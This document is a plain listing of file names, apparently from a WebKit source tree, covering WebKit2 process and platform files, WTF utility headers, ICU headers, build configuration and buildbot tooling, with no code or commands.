WebPageProxyEfl.cpp

WebPopupItemEfl.cpp

WebPopupItemEfl.h

WebPopupMenuListenerEfl.cpp

WebPopupMenuListenerEfl.h

WebPreferencesEfl.cpp

WebProcessProxyEfl.cpp

WebUIPopupMenuClient.cpp

WebUIPopupMenuClient.h

WebViewEfl.cpp

WebViewEfl.h

FindIndicator.cpp

FindIndicator.h GenericCallback.h GeolocationPermissionRequestManagerProxy.cpp GeolocationPermissionRequestManagerProxy.h GeolocationPermissionRequestProxy.cpp GeolocationPermissionRequestProxy.h ExperimentalFeatures.cpp ExperimentalFeatures.h TextCheckerGtk.cpp WebContextGtk.cpp WebContextMenuProxyGtk.cpp WebContextMenuProxyGtk.h WebFullScreenClientGtk.cpp WebFullScreenClientGtk.h WebFullScreenManagerProxyGtk.cpp WebInspectorClientGtk.cpp WebInspectorClientGtk.h WebInspectorProxyGtk.cpp WebPageProxyGtk.cpp WebPopupMenuProxyGtk.cpp WebPopupMenuProxyGtk.h WebPreferencesGtk.cpp WebProcessProxyGtk.cpp WebInspectorServerEfl.cpp WebInspectorServerGtk.cpp

HTTPRequest.cpp

HTTPRequest.h

WebInspectorServerQt.cpp

WebSocketServerQt.cpp

WebSocketServerQt.h

WebSocketServerSoup.cpp

WebInspectorServer.cpp

WebInspectorServer.h

WebSocketServer.cpp

WebSocketServer.h

WebSocketServerClient.h

WebSocketServerConnection.cpp

WebSocketServerConnection.h

ProcessLauncherEfl.cpp

ProcessLauncherGtk.cpp

DynamicLinkerEnvironmentExtractor.h

DynamicLinkerEnvironmentExtractor.mm

EnvironmentVariables.cpp

EnvironmentVariables.h

ProcessLauncherMac.mm

ProcessLauncher.cpp

ProcessLauncher.h

ProcessLauncherQt.cpp

BackingStoreMac.mm

CorrectionPanel.h

CorrectionPanel.mm RemoteLayerTreeDrawingAreaProxy.h RemoteLayerTreeDrawingAreaProxy.mm RemoteLayerTreeHost.h RemoteLayerTreeHost.messages.in RemoteLayerTreeHost.mm SecItemShimProxy.cpp SecItemShimProxy.h SecItemShimProxy.messages.in TextCheckerMac.mm TiledCoreAnimationDrawingAreaProxy.h TiledCoreAnimationDrawingAreaProxy.mm WebContextMac.mm WebContextMenuProxyMac.h WebContextMenuProxyMac.mm WebCookieManagerProxyMac.mm WebFullScreenManagerProxyMac.mm WebInspectorProxyMac.mm WebPageProxyMac.mm WebPopupMenuProxyMac.h WebPopupMenuProxyMac.mm WebPreferencesMac.mm WebProcessProxyMac.mm WKFullKeyboardAccessWatcher.h WKFullKeyboardAccessWatcher.mm

WKFullScreenWindowController.h WKFullScreenWindowController.mm CustomProtocolManagerProxy.h CustomProtocolManagerProxy.messages.in CustomProtocolManagerProxyMac.mm NetworkProcessProxyMac.mm NetworkProcessProxy.cpp NetworkProcessProxy.h NetworkProcessProxy.messages.in NotificationPermissionRequest.cpp NotificationPermissionRequest.h NotificationPermissionRequestManagerProxy.cpp NotificationPermissionRequestManagerProxy.h WebNotification.cpp WebNotification.h WebNotificationManagerProxy.cpp WebNotificationManagerProxy.h WebNotificationProvider.cpp WebNotificationProvider.h PageClient.h PageViewportController.cpp PageViewportController.h PageViewportControllerClient.h PluginInfoStoreMac.mm PluginProcessManagerMac.mm

PluginProcessProxyMac.mm

PlugInAutoStartProvider.cpp

PlugInAutoStartProvider.h

PluginInfoStore.cpp

PluginInfoStore.h

PluginProcessManager.cpp

PluginProcessManager.h

PluginProcessProxy.cpp

PluginProcessProxy.h

PluginProcessProxy.messages.in

PluginProcessProxyQt.cpp

PluginInfoStoreUnix.cpp

PluginProcessProxyUnix.cpp

WebPluginSiteDataManager.cpp

WebPluginSiteDataManager.h

ProcessModel.h

BackingStoreQt.cpp

PageViewportControllerClientQt.cpp

PageViewportControllerClientQt.h

QtDialogRunner.cpp

QtDialogRunner.h

QtDownloadManager.cpp

QtDownloadManager.h

QtGestureRecognizer.cpp

QtGestureRecognizer.h

QtPageClient.cpp

QtPageClient.h

QtPanGestureRecognizer.cpp

QtPanGestureRecognizer.h

QtPinchGestureRecognizer.cpp

QtPinchGestureRecognizer.h

QtTapGestureRecognizer.cpp

QtTapGestureRecognizer.h

QtWebContext.cpp

QtWebContext.h

QtWebError.cpp

QtWebError.h

QtWebIconDatabaseClient.cpp

QtWebIconDatabaseClient.h

QtWebPageEventHandler.cpp

QtWebPageEventHandler.h

QtWebPagePolicyClient.cpp

QtWebPagePolicyClient.h

QtWebPageSGNode.cpp

QtWebPageSGNode.h

QtWebPageUIClient.cpp

QtWebPageUIClient.h

TextCheckerQt.cpp

WebColorPickerQt.cpp

WebColorPickerQt.h

WebContextMenuProxyQt.cpp

WebContextMenuProxyQt.h

WebContextQt.cpp

WebFullScreenManagerProxyQt.cpp

WebGeolocationProviderQt.cpp

WebGeolocationProviderQt.h

WebInspectorProxyQt.cpp

WebPageProxyQt.cpp

WebPopupMenuProxyQt.cpp

WebPopupMenuProxyQt.h

WebPreferencesQt.cpp

WebProcessProxyQt.cpp

ResponsivenessTimer.cpp

ResponsivenessTimer.h

SharedWorkerProcessManagerMac.mm

SharedWorkerProcessProxyMac.mm

SharedWorkerProcessManager.cpp

SharedWorkerProcessManager.h

SharedWorkerProcessProxy.cpp

SharedWorkerProcessProxy.h

SharedWorkerProcessProxy.messages.in

WebCookieManagerProxySoup.cpp

WebSoupRequestManagerClient.cpp

WebSoupRequestManagerClient.h

WebSoupRequestManagerProxy.cpp
WebSoupRequestManagerProxy.h

WebSoupRequestManagerProxy.messages.in

StatisticsRequest.cpp

StatisticsRequest.h

LocalStorageDatabase.cpp

LocalStorageDatabase.h

LocalStorageDatabaseTracker.cpp

LocalStorageDatabaseTracker.h

StorageManager.cpp

StorageManager.h

StorageManager.messages.in

TextChecker.h

TextCheckerCompletion.cpp

TextCheckerCompletion.h

VisitedLinkProvider.cpp

VisitedLinkProvider.h

WebApplicationCacheManagerProxy.cpp

WebApplicationCacheManagerProxy.h

WebApplicationCacheManagerProxy.messages.in

WebBackForwardList.cpp

WebBackForwardList.h

WebBatteryManagerProxy.cpp

WebBatteryManagerProxy.h

WebBatteryManagerProxy.messages.in

WebBatteryProvider.cpp

WebBatteryProvider.h WebColorPicker.cpp WebColorPicker.h WebColorPickerResultListenerProxy.cpp WebColorPickerResultListenerProxy.h WebConnectionToWebProcess.cpp WebConnectionToWebProcess.h WebContext.cpp WebContext.h WebContext.messages.in WebContextClient.cpp WebContextClient.h WebContextConnectionClient.cpp WebContextConnectionClient.h WebContextInjectedBundleClient.cpp WebContextInjectedBundleClient.h WebContextMenuProxy.cpp WebContextMenuProxy.h WebContextSupplement.h WebContextUserMessageCoders.h WebCookieManagerProxy.cpp WebCookieManagerProxy.h WebCookieManagerProxy.messages.in WebCookieManagerProxyClient.cpp WebCookieManagerProxyClient.h

WebDatabaseManagerProxy.cpp WebDatabaseManagerProxy.h WebDatabaseManagerProxy.messages.in WebDatabaseManagerProxyClient.cpp WebDatabaseManagerProxyClient.h WebDownloadClient.cpp WebDownloadClient.h WebEditCommandProxy.cpp WebEditCommandProxy.h WebFindClient.cpp WebFindClient.h WebFormClient.cpp WebFormClient.h WebFormSubmissionListenerProxy.cpp WebFormSubmissionListenerProxy.h WebFrameListenerProxy.cpp WebFrameListenerProxy.h WebFramePolicyListenerProxy.cpp WebFramePolicyListenerProxy.h WebFrameProxy.cpp WebFrameProxy.h WebFullScreenManagerProxy.cpp WebFullScreenManagerProxy.h WebFullScreenManagerProxy.messages.in WebGeolocationManagerProxy.cpp

WebGeolocationManagerProxy.h

WebGeolocationManagerProxy.messages.in

WebGeolocationProvider.cpp

WebGeolocationProvider.h

WebGrammarDetail.cpp

WebGrammarDetail.h

WebHistoryClient.cpp

WebHistoryClient.h

WebIconDatabase.cpp

WebIconDatabase.h

WebIconDatabase.messages.in

WebIconDatabaseClient.cpp

WebIconDatabaseClient.h

WebInspectorProxy.cpp

WebInspectorProxy.h

WebInspectorProxy.messages.in

WebKeyValueStorageManager.cpp

WebKeyValueStorageManager.h

WebLoaderClient.cpp

WebLoaderClient.h

WebMediaCacheManagerProxy.cpp

WebMediaCacheManagerProxy.h

WebMediaCacheManagerProxy.messages.in

WebNavigationData.cpp

WebNavigationData.h

WebNetworkInfoManagerProxy.cpp WebNetworkInfoManagerProxy.h WebNetworkInfoManagerProxy.messages.in WebNetworkInfoProvider.cpp WebNetworkInfoProvider.h WebOpenPanelResultListenerProxy.cpp WebOpenPanelResultListenerProxy.h WebPageContextMenuClient.cpp WebPageContextMenuClient.h WebPageGroup.cpp WebPageGroup.h WebPageProxy.cpp WebPageProxy.h WebPageProxy.messages.in WebPolicyClient.cpp WebPolicyClient.h WebPopupMenuProxy.h WebPreferences.cpp WebPreferences.h WebProcessProxy.cpp WebProcessProxy.h WebProcessProxy.messages.in WebResourceCacheManagerProxy.cpp WebResourceCacheManagerProxy.h WebResourceCacheManagerProxy.messages.in WebTextChecker.cpp

WebTextChecker.h

WebTextCheckerClient.cpp

WebTextCheckerClient.h

WebUIClient.cpp

WebUIClient.h

WebVibrationProvider.cpp

WebVibrationProvider.h

WebVibrationProxy.cpp

WebVibrationProxy.h

WebVibrationProxy.messages.in

WebViewportAttributes.cpp

WebViewportAttributes.h

NetworkMainUnix.cpp

PluginMainUnix.cpp

version.plist

WebKit2.pri

WebKit2.pro

WebKit2.qrc

project.pbxproj

webkit2gtk.pc.in

WebKit2Prefix.cpp

WebKit2Prefix.h

WebApplicationCacheManager.cpp

WebApplicationCacheManager.h

WebApplicationCacheManager.messages.in WebBatteryManager.cpp WebBatteryManager.h WebBatteryManager.messages.in com.apple.WebProcess.sb.in WebCookieManagerCFNet.cpp WebCookieManagerCurl.cpp WebCookieManagerMac.mm WebCookieManagerQt.cpp WebCookieManagerSoup.cpp WebKitSoupCookieJarSqlite.cpp WebKitSoupCookieJarSqlite.h WebCookieManager.cpp WebCookieManager.h WebCookieManager.messages.in SeccompFiltersWebProcessEfl.cpp SeccompFiltersWebProcessEfl.h WebProcessMainEfl.cpp WebProcessMainEfl.h Info.plist WebContentProcessMain.mm Info.plist Info.plist WebContentServiceEntryPoint.mm BlobRegistryProxy.cpp

BlobRegistryProxy.h WebFullScreenManager.cpp WebFullScreenManager.h WebFullScreenManager.messages.in GeolocationPermissionRequestManager.cpp GeolocationPermissionRequestManager.h WebGeolocationManager.cpp WebGeolocationManager.h WebGeolocationManager.messages.in WebGtkExtensionManager.cpp WebGtkExtensionManager.h WebGtkInjectedBundleMain.cpp WebProcessMainGtk.cpp WebProcessMainGtk.h WebIconDatabaseProxy.cpp WebIconDatabaseProxy.h WebIconDatabaseProxy.messages.in WKBundlePageBannerMac.h WKBundlePageBannerMac.mm WKBundle.cpp WKBundle.h WKBundleAPICast.h WKBundleBackForwardList.cpp WKBundleBackForwardList.h WKBundleBackForwardListItem.cpp

WKBundleBackForwardListItem.h WKBundleDOMWindowExtension.cpp WKBundleDOMWindowExtension.h WKBundleFrame.cpp WKBundleFrame.h WKBundleFramePrivate.h WKBundleHitTestResult.cpp WKBundleHitTestResult.h WKBundleInitialize.h WKBundleInspector.cpp WKBundleInspector.h WKBundleNavigationAction.cpp WKBundleNavigationAction.h WKBundleNodeHandle.cpp WKBundleNodeHandle.h WKBundleNodeHandlePrivate.h WKBundlePage.cpp WKBundlePage.h WKBundlePageBanner.cpp WKBundlePageBanner.h WKBundlePageGroup.cpp WKBundlePageGroup.h WKBundlePageOverlay.cpp WKBundlePageOverlay.h WKBundlePagePrivate.h

WKBundlePrivate.h

WKBundleRangeHandle.cpp

WKBundleRangeHandle.h

WKBundleRangeHandlePrivate.h

WKBundleScriptWorld.cpp

WKBundleScriptWorld.h

webkit-web-extension.h

WebKitWebExtension.cpp

WebKitWebExtension.h

WebKitWebExtensionPrivate.h

WebKitWebPage.cpp

WebKitWebPage.h

WebKitWebPagePrivate.h

WKDOMDocument.h

WKDOMDocument.mm

WKDOMElement.h

WKDOMElement.mm

WKDOMInternals.h

WKDOMInternals.mm

WKDOMNode.h

WKDOMNode.mm

WKDOMNodePrivate.h

WKDOMRange.h

WKDOMRange.mm

WKDOMRangePrivate.h

WKDOMText.h WKDOMText.mm WKDOMTextIterator.h WKDOMTextIterator.mm WKWebProcessPlugIn.h WKWebProcessPlugIn.mm WKWebProcessPlugInBrowserContextController.h WKWebProcessPlugInBrowserContextController.mm WKWebProcessPlugInBrowserContextControllerInternal.h WKWebProcessPlugInBrowserContextControllerPrivate.h WKWebProcessPlugInInternal.h WKWebProcessPlugInPrivate.h InjectedBundleNodeHandle.cpp InjectedBundleNodeHandle.h InjectedBundleRangeHandle.cpp InjectedBundleRangeHandle.h InjectedBundleEfl.cpp InjectedBundleGtk.cpp InjectedBundle.cpp InjectedBundle.h InjectedBundleBackForwardList.cpp InjectedBundleBackForwardList.h InjectedBundleBackForwardListItem.cpp InjectedBundleBackForwardListItem.h InjectedBundleClient.cpp

InjectedBundleClient.h

InjectedBundleDOMWindowExtension.cpp InjectedBundleDOMWindowExtension.h InjectedBundleHitTestResult.cpp InjectedBundleHitTestResult.h InjectedBundleHitTestResultMediaType.h InjectedBundleNavigationAction.cpp InjectedBundleNavigationAction.h InjectedBundlePageContextMenuClient.cpp InjectedBundlePageContextMenuClient.h InjectedBundlePageDiagnosticLoggingClient.cpp InjectedBundlePageDiagnosticLoggingClient.h InjectedBundlePageEditorClient.cpp InjectedBundlePageEditorClient.h InjectedBundlePageFormClient.cpp InjectedBundlePageFormClient.h InjectedBundlePageFullScreenClient.cpp InjectedBundlePageFullScreenClient.h InjectedBundlePageLoaderClient.cpp InjectedBundlePageLoaderClient.h InjectedBundlePagePolicyClient.cpp InjectedBundlePagePolicyClient.h InjectedBundlePageResourceLoadClient.cpp InjectedBundlePageResourceLoadClient.h InjectedBundlePageUIClient.cpp

InjectedBundlePageUIClient.h InjectedBundleScriptWorld.cpp InjectedBundleScriptWorld.h InjectedBundleUserMessageCoders.h InjectedBundleMac.mm InjectedBundleQt.cpp SecItemShimLibrary.h SecItemShimLibrary.mm WebProcessMac.mm WebMediaCacheManager.cpp WebMediaCacheManager.h WebMediaCacheManager.messages.in NetworkProcessConnection.cpp NetworkProcessConnection.h NetworkProcessConnection.messages.in WebResourceLoader.cpp WebResourceLoader.h WebResourceLoader.messages.in WebResourceLoadScheduler.cpp WebResourceLoadScheduler.h WebNetworkInfoManager.cpp WebNetworkInfoManager.h WebNetworkInfoManager.messages.in NotificationPermissionRequestManager.cpp NotificationPermissionRequestManager.h

WebNotificationManager.cpp

WebNotificationManager.h

WebNotificationManager.messages.in

JSNPMethod.cpp

JSNPMethod.h

JSNPObject.cpp

JSNPObject.h

NetscapePluginMac.mm

PluginProxyMac.mm

WKNPAPIPlugInContainer.h

WKNPAPIPlugInContainer.mm

WKNPAPIPlugInContainerInternal.h

NetscapeBrowserFuncs.cpp

NetscapeBrowserFuncs.h

NetscapePlugin.cpp

NetscapePlugin.h

NetscapePluginNone.cpp

NetscapePluginStream.cpp

NetscapePluginStream.h

NPJSObject.cpp

NPJSObject.h

NPRuntimeObjectMap.cpp

NPRuntimeObjectMap.h

NPRuntimeUtilities.cpp

NPRuntimeUtilities.h

PluginProxyQt.cpp PluginProxyUnix.cpp NetscapePluginX11.cpp PDFAnnotationTextWidgetDetails.h PDFLayerControllerDetails.h PDFPlugin.h PDFPlugin.mm PDFPluginAnnotation.h PDFPluginAnnotation.mm PDFPluginChoiceAnnotation.h PDFPluginChoiceAnnotation.mm PDFPluginPasswordField.h PDFPluginPasswordField.mm PDFPluginTextAnnotation.h PDFPluginTextAnnotation.mm SimplePDFPlugin.h SimplePDFPlugin.mm Plugin.cpp Plugin.h PluginController.h PluginProcessConnection.cpp PluginProcessConnection.h PluginProcessConnection.messages.in PluginProcessConnectionManager.cpp PluginProcessConnectionManager.h

PluginProcessConnectionManager.messages.in PluginProxy.cpp PluginProxy.h PluginProxy.messages.in PluginView.cpp PluginView.h QtBuiltinBundle.cpp QtBuiltinBundle.h QtBuiltinBundlePage.cpp QtBuiltinBundlePage.h QtNetworkAccessManager.cpp QtNetworkAccessManager.h QtNetworkReply.cpp QtNetworkReply.h SeccompFiltersWebProcessQt.cpp SeccompFiltersWebProcessQt.h WebProcessMainQt.cpp WebProcessQt.cpp WebResourceCacheManagerCFNet.cpp WebResourceCacheManager.cpp WebResourceCacheManager.h WebResourceCacheManager.messages.in WebKitSoupRequestGeneric.cpp WebKitSoupRequestGeneric.h WebKitSoupRequestInputStream.cpp

WebKitSoupRequestInputStream.h

WebProcessSoup.cpp

WebSoupRequestManager.cpp

WebSoupRequestManager.h

WebSoupRequestManager.messages.in

StorageAreaImpl.cpp

StorageAreaImpl.h

StorageAreaMap.cpp

StorageAreaMap.h

StorageAreaMap.messages.in

StorageNamespaceImpl.cpp

StorageNamespaceImpl.h

WebConnectionToUIProcess.cpp

WebConnectionToUIProcess.h

WebContextMenuClientEfl.cpp

WebEditorClientEfl.cpp

WebErrorsEfl.cpp

WebPopupMenuEfl.cpp

WebContextMenuClientGtk.cpp

WebDragClientGtk.cpp

WebEditorClientGtk.cpp

WebErrorsGtk.cpp

WebPopupMenuGtk.cpp

WebAlternativeTextClient.cpp

WebContextMenuClientMac.mm

WebDragClientMac.mm WebEditorClientMac.mm WebErrorsMac.mm WebFrameNetworkingContext.h WebFrameNetworkingContext.mm WebPopupMenuMac.mm WebSystemInterface.h WebSystemInterface.mm WebContextMenuClientQt.cpp WebDragClientQt.cpp WebErrorsQt.cpp WebFrameNetworkingContext.cpp WebFrameNetworkingContext.h WebPopupMenuQt.cpp WebFrameNetworkingContext.cpp WebFrameNetworkingContext.h WebAlternativeTextClient.h WebBatteryClient.cpp WebBatteryClient.h WebChromeClient.cpp WebChromeClient.h WebColorChooser.cpp WebColorChooser.h WebContextMenuClient.cpp WebContextMenuClient.h

WebDatabaseManager.cpp

WebDatabaseManager.h

WebDatabaseManager.messages.in

WebDeviceProximityClient.cpp

WebDeviceProximityClient.h

WebDragClient.cpp

WebDragClient.h

WebEditorClient.cpp

WebEditorClient.h

WebErrors.h

WebFrameLoaderClient.cpp

WebFrameLoaderClient.h

WebGeolocationClient.cpp

WebGeolocationClient.h

WebInspectorClient.cpp

WebInspectorClient.h

WebInspectorFrontendClient.cpp

WebInspectorFrontendClient.h

WebNavigatorContentUtilsClient.h

WebNetworkInfoClient.cpp

WebNetworkInfoClient.h

WebNotificationClient.cpp

WebNotificationClient.h

WebPlatformStrategies.cpp

WebPlatformStrategies.h

WebPlugInClient.cpp

WebPlugInClient.h

WebPopupMenu.cpp

WebPopupMenu.h

WebSearchPopupMenu.cpp

WebSearchPopupMenu.h

WebVibrationClient.cpp

WebVibrationClient.h

WebPageAccessibilityObject.h

WebPageAccessibilityObjectAtk.cpp

CoordinatedLayerTreeHost.cpp

CoordinatedLayerTreeHost.h

CoordinatedLayerTreeHost.messages.in

WebPageCoordinatedGraphics.cpp

DecoderAdapter.cpp

DecoderAdapter.h

DrawingArea.cpp

DrawingArea.h

DrawingArea.messages.in

DrawingAreaImpl.cpp

DrawingAreaImpl.h

WebInspectorEfl.cpp

WebPageEfl.cpp

EncoderAdapter.cpp

EncoderAdapter.h

EventDispatcher.cpp EventDispatcher.h EventDispatcher.messages.in FindController.cpp FindController.h ChunkedUpdateDrawingAreaGtk.cpp LayerTreeHostGtk.cpp LayerTreeHostGtk.h WebInspectorGtk.cpp WebPageGtk.cpp WebPrintOperationGtk.cpp WebPrintOperationGtk.h LayerTreeHost.cpp LayerTreeHost.h LayerTreeHostMac.h LayerTreeHostMac.mm PageBannerMac.mm RemoteGraphicsLayer.h RemoteGraphicsLayer.mm RemoteLayerTreeContext.h RemoteLayerTreeContext.mm RemoteLayerTreeDrawingArea.h RemoteLayerTreeDrawingArea.mm TiledCoreAnimationDrawingArea.h TiledCoreAnimationDrawingArea.mm WebInspectorMac.mm

WebPageMac.mm

WKAccessibilityWebPageObject.h

WKAccessibilityWebPageObject.mm

PageBanner.cpp

PageBanner.h

PageOverlay.cpp

PageOverlay.h

WebInspectorQt.cpp

WebPageQt.cpp

TapHighlightController.cpp

TapHighlightController.h

WebBackForwardListProxy.cpp

WebBackForwardListProxy.h

WebContextMenu.cpp

WebContextMenu.h

WebFrame.cpp

WebFrame.h

WebInspector.cpp

WebInspector.h

WebInspector.messages.in

WebOpenPanelResultListener.cpp

WebOpenPanelResultListener.h

WebPage.cpp

WebPage.h

WebPage.messages.in

WebPageGroupProxy.cpp

WebPageGroupProxy.h

WebPageGroupProxy.messages.in

WebUndoStep.cpp

WebUndoStep.h

WebProcess.cpp

WebProcess.h

WebProcess.messages.in

WebProcessSupplement.h

WebProcess.pro

widgetsapi.pri

config.h

Base.xcconfig

CopyWTFHeaders.xcconfig

DebugRelease.xcconfig

iOS.xcconfig

WTF.xcconfig

GNUmakefile.am

GNUmakefile.list.am

LICENSE

README

bytestream.h

localpointer.h

parseerr.h

platform.h

ptypes.h

putil.h

rep.h

std\_string.h

strenum.h

stringpiece.h

uchar.h

ucnv.h

ucnv\_err.h

ucol.h

uconfig.h

uenum.h

uiter.h

uloc.h

umachine.h

unistr.h

unorm.h

unorm2.h

uobject.h

urename.h

uscript.h

uset.h

ustring.h

utf.h

utf16.h

utf8.h

utf\_old.h

utypes.h

uvernum.h

uversion.h

Makefile

Alignment.h

ArrayBuffer.cpp

ArrayBuffer.h

ArrayBufferView.cpp

ArrayBufferView.h

ASCIICType.h

Assertions.cpp

Assertions.h

Atomics.h

AutodrainedPool.h

AutodrainedPoolMac.mm

AVLTree.h

BitArray.h

Bitmap.h

BitVector.cpp

BitVector.h

MainThreadBlackBerry.cpp

BlockStack.h

BloomFilter.h

BoundsCheckedPointer.h

BumpPointerAllocator.h

ByteOrder.h

CheckedArithmetic.h

CheckedBoolean.h

CommaPrinter.h

Compiler.h

CONTRIBUTORS.pthreads-win32

CryptographicallyRandomNumber.cpp

CryptographicallyRandomNumber.h

CurrentTime.cpp

CurrentTime.h

DataLog.cpp

DataLog.h

DateMath.cpp

DateMath.h

DecimalNumber.cpp

DecimalNumber.h

Decoder.h

Deque.h

DisallowCType.h

DoublyLinkedList.h

bignum-dtoa.cc

bignum-dtoa.h

bignum.cc

bignum.h

cached-powers.cc

cached-powers.h

COPYING

diy-fp.cc

diy-fp.h

double-conversion.cc

double-conversion.h

double.h

fast-dtoa.cc

fast-dtoa.h

fixed-dtoa.cc

fixed-dtoa.h

LICENSE

README

strtod.cc

strtod.h

utils.h

dtoa.cpp

dtoa.h

DynamicAnnotations.cpp

DynamicAnnotations.h

MainThreadEfl.cpp

OwnPtrEfl.cpp

RefPtrEfl.cpp

RefPtrEfl.h

Encoder.h

EnumClass.h

ExportMacros.h

FastAllocBase.h

FastBitVector.h

FastMalloc.cpp

FastMalloc.h

FeatureDefines.h

FilePrintStream.cpp

FilePrintStream.h

FixedArray.h

Float32Array.h

Float64Array.h

Forward.h

Functional.h

FunctionDispatcher.cpp

FunctionDispatcher.h

GetPtr.h

GlibUtilities.cpp

GlibUtilities.h

GMutexLocker.h

GOwnPtr.cpp

GOwnPtr.h

GRefPtr.cpp

GRefPtr.h

GTypedefs.h

GregorianDateTime.cpp

GregorianDateTime.h

MainThreadGtk.cpp

HashCountedSet.h

HashFunctions.h

HashIterators.h

HashMap.h

HashSet.h

HashTable.cpp

HashTable.h

HashTraits.h

HexNumber.h

InlineASM.h

Int16Array.h

Int32Array.h

Int8Array.h

IntegralTypedArrayBase.h

ListHashSet.h

Locker.h

MainThreadMac.mm

MainThread.cpp

MainThread.h

MathExtras.h

MD5.cpp

MD5.h

MediaTime.cpp

MediaTime.h

MessageQueue.h

MetaAllocator.cpp

MetaAllocator.h

MetaAllocatorHandle.h

NeverDestroyed.h

Noncopyable.h

NonCopyingSort.h

NotFound.h

NullPtr.cpp

NullPtr.h

NumberOfCores.cpp

NumberOfCores.h

ObjcRuntimeExtras.h

OSAllocator.h

OSAllocatorPosix.cpp

OSAllocatorWin.cpp

OSRandomSource.cpp

OSRandomSource.h

OwnArrayPtr.h

OwnPtr.h

OwnPtrCommon.h

PackedIntVector.h

PageAllocation.h

PageAllocationAligned.cpp

PageAllocationAligned.h

PageBlock.cpp

PageBlock.h

PageReservation.h

ParallelJobs.h

ParallelJobsGeneric.cpp

ParallelJobsGeneric.h

ParallelJobsLibdispatch.h

ParallelJobsOpenMP.h

PassOwnArrayPtr.h

PassOwnPtr.h

PassRefPtr.h

PassTraits.h

Platform.h

PlatformBlackBerry.cmake

PlatformEfl.cmake

PlatformGTK.cmake

PlatformWinCE.cmake

PossiblyNull.h

PrintStream.cpp

PrintStream.h

ProcessID.h

MainThreadQt.cpp

StringQt.cpp

RAMSize.cpp

RAMSize.h

RandomNumber.cpp

RandomNumber.h

RandomNumberSeed.h

RawPointer.h

RedBlackTree.h

RefCounted.h

RefCountedArray.h

RefCountedLeakCounter.cpp

RefCountedLeakCounter.h

RefPtr.h

RefPtrHashMap.h

RetainPtr.h

RunLoopTimer.h

RunLoopTimerCF.cpp

SaturatedArithmetic.h

SchedulePair.h

SchedulePairCF.cpp

SchedulePairMac.mm

SegmentedVector.h

SentinelLinkedList.h

SHA1.cpp

SHA1.h

SimpleStats.h

SinglyLinkedList.h

SizeLimits.cpp

Spectrum.h

StackBounds.cpp

StackBounds.h

StackStats.cpp

StackStats.h

StaticConstructors.h

StdLibExtras.h

StreamBuffer.h

StringExtras.h

StringHasher.h

StringPrintStream.cpp

StringPrintStream.h

TCPackedCache.h

TCPageMap.h

TCSpinLock.h

TCSystemAlloc.cpp

TCSystemAlloc.h

TemporaryChange.h

ASCIIFastPath.h

AtomicString.cpp

AtomicString.h

AtomicStringHash.h

AtomicStringImpl.h

AtomicStringTable.cpp

AtomicStringTable.h

Base64.cpp

Base64.h

CString.cpp

CString.h

IntegerToStringConversion.h

StringBuffer.h

StringBuilder.cpp

StringBuilder.h

StringConcatenate.h

StringHash.h

StringImpl.cpp

StringImpl.h

StringOperators.h

StringStatics.cpp

TextPosition.h

WTFString.cpp

WTFString.h

ThreadFunctionInvocation.h

ThreadIdentifierDataPthreads.cpp

ThreadIdentifierDataPthreads.h

Threading.cpp

Threading.h

ThreadingPrimitives.h

ThreadingPthreads.cpp

ThreadingWin.cpp

ThreadRestrictionVerifier.h

BinarySemaphore.cpp

BinarySemaphore.h

BinarySemaphoreWin.cpp

ThreadSafeRefCounted.h

ThreadSpecific.h

ThreadSpecificWin.cpp

TriState.h

TypedArrayBase.h

TypeTraits.cpp

TypeTraits.h

Uint16Array.h

Uint32Array.h

Uint8Array.h

Uint8ClampedArray.h

CharacterNames.h

Collator.h

CollatorDefault.cpp

CollatorICU.cpp

UnicodeIcu.h

ScriptCodesFromICU.h

Unicode.h

UnicodeMacrosFromICU.h

UTF8.cpp

UTF8.h

UnicodeWchar.cpp

UnicodeWchar.h

UnionFind.h

UniStdExtras.h

ValueCheck.h

Vector.h

VectorTraits.h

VMTags.h

WeakPtr.h

MainThreadWin.cpp

OwnPtrWin.cpp

WTFThreadData.cpp

WTFThreadData.h

WTF.pri

WTF.pro

copy-files.cmd

work-around-vs-dependency-tracking-bugs.py

WTF.make

WTF.submit.sln

WTF.vcxproj
WTF.vcxproj.filters

WTFCFLite.props

WTFCommon.props

WTFCoreFoundation.props

WTFDebug.props

WTFDebugWinCairo.props

WTFGenerated.make

WTFGenerated.vcxproj

WTFGenerated.vcxproj.filters

WTFGeneratedCommon.props

WTFGeneratedDebug.props

WTFGeneratedProduction.props

WTFGeneratedRelease.props

WTFPostBuild.cmd

WTFPreBuild.cmd

WTFProduction.props

WTFRelease.props

WTFReleaseWinCairo.props

project.pbxproj

build-launcher-app

build-launcher-dmg

buildbot.tac

committer\_auth.py

committer\_auth\_unittest.py

config.json

htdigestparser.py

htdigestparser\_unittest.py

Makefile

master.cfg

mastercfg\_unittest.py

LeaksLoader.js

LeaksParser.js

LeaksParserImpl.js

LeaksParserWorker.js

LeaksViewer.js

RecentBuildsLoader.js

Utilities.js

WebInspectorShims.js

favicon.ico

base.js

base\_unittests.js

Bugzilla.js

bugzilla\_unittests.js

Buildbot.js

Buildbot\_unittests.js

Builder.js

builders.js

builders\_unittests.js

Builder\_unittests.js

checkout.js

checkout\_unittests.js

config.js

rebaseline.js

controllers.js

controllers\_unittests.js

FailingTestsBugForm.js

FailingTestsBugForm\_unittests.js

FlakyLayoutTestDetector.js

FlakyLayoutTestDetector\_unittests.js

FlakyTestBugForm.js

FlakyTestBugForm\_unittests.js

garden-o-matic.js

LayoutTestHistoryAnalyzer.js

LayoutTestResultsLoader.js

model.js

model\_unittests.js

net.js

net\_unittests.js

NewBugForm.js

NewBugForm\_unittests.js

NRWTResultsParser.js

ORWTResultsParser.js

PersistentCache.js

pixelzoomer.js

results.js

results\_unittests.js summary-mock.js TestRelatedBugForm.js TestRelatedBugForm\_unittests.js Trac.js trac\_unittests.js actions.js actions\_unittests.js failures.js failures\_unittests.js notifications.js notifications\_unittests.js perf.js perf\_unittests.js results.js results\_unittests.js ui.js ui\_unittests.js Utilities.js Utilities\_unittests.js ViewController.js WebKitBugzilla.js WebKitBuildbot.js README wkbuild.py

wkbuild\_unittest.py built-product-archive delete-stale-build-files download-built-product run run daemontools-buildbot.conf run README kill-old-processes test-result-archive wait-for-SVN-server.py kill-old-processes ChangeLog-2009-06-16 ChangeLog-2010-05-24 ChangeLog-2011-02-16 ChangeLog-2012-05-22 ChangeLog-2012-10-02 ChangeLog-2013-04-24 Makefile ReportMemoryUsage.cpp Test.cpp CLWrapper.cpp CLWrapper.sln CLWrapper.vcproj

harness.js

cygwin-downloader.py

bz2.pyd

cygwin-downloader.exe

atexit.pyc

base64.pyc

bz2.pyc

calendar.pyc

codecs.pyc

copy.pyc

copy\_reg.pyc

dummy\_thread.pyc

